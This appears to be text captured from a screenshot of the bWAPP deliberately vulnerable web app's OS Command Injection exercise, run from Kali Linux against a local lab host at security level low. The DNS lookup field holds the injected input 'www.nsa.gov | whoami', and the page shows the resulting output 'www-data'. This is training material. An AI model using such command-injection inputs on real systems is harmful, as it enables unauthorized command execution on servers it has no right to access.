 192.168.139.130/bWAPP/commandi.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ OS Command Injection /
DNS lookup: www.nsa.gov | whoami Lookup
www-data